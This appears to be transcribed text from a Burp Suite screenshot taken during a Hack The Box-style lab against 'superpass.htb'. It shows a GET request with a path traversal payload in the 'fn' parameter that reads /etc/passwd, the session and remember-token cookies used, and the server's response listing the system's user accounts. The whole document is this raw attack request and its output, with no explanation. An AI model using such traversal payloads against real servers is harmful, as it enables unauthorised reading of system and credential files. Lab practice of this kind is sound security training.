 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: session=
.eJwljsFqwzAQRH9F7DkUyVopcr6i9xLCajUbG9ymWM4p5N8r6GlmmMcwL7rZJn1Bp8vXi9wxhL7Ru9xBJ_rcIB1ue9
zd-uOOhxPVUbpjWbv7HcwHXd_X0xjZ0Re6HPsTI62NLlRNMpdQxNhnZZuzBo6GWmJQE564YpI0AE1WqgE1tjZn720YL
VzOrSKZnJOwZkCnHOF1jkBqibO21hRcJl-55pIYqikGH0qUIDLu354d-_-bmd5_sRRIgA.aHLdDw.Mxl2ajuekvZRGr
ApI95a0mkrB3o; remember_token=
9|e1456956ba8c9a6edbb5e3ddea8abcee489844a8c76703bcb229047b83d97463c6666f20b242d4f3cddc03ce6
5c38cb0cd1540b70b15c8b570fc4a1a5b1f7f86
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Jul 2025 22:12:39 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin